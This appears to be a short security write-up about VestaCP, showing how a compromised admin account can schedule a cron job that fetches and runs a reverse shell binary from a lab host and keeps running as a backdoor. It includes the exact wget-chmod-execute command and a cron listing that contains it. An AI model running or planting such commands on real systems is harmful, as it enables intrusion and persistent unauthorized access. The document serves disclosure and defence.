 An attacker who compromised a VestaCP admin account can create a cron task to download and execute a reverse shell.
Eg. wget http://192.168.56.1:8000/reverse.bin && chmod +x reverse.bin && ./reverse.bin .
https://192.168.56.4:8083/list/cron/ echo "$(id)-$(date)"|tee -a /
VESTA Packages IP Graphs Statistics Log Updates Firewall Apps Server admin Log out
USER WEB DNS MAIL DB CRON BACKUP
users: 2 domains: 0 domains: 30 domains: 0 databases: 1 jobs: 9 backups: 1
suspended: 0 aliases: 0 records: 361 accounts: 0 suspended: 0 suspended: 0
suspended: 0 suspended: 0 suspended: 0
TURN OFF NOTIFICATIONS toggle all apply to selected sort by: DATE ↓
05 Mar 2020 wget http://192.168.56.1:8000/reverse.bin && chmod +x reverse.bin &&
./reverse.bin
Min Hour Day Month Day of week
* * * * *
05 Mar 2020 sudo /usr/local/vesta/bin/v-update-sys-vesta-all
Min Hour Day Month Day of week
12 5 * * *
As the cron task is recurrent, this can be used as a backdoor to persist on the system even if the reverse shell get removed.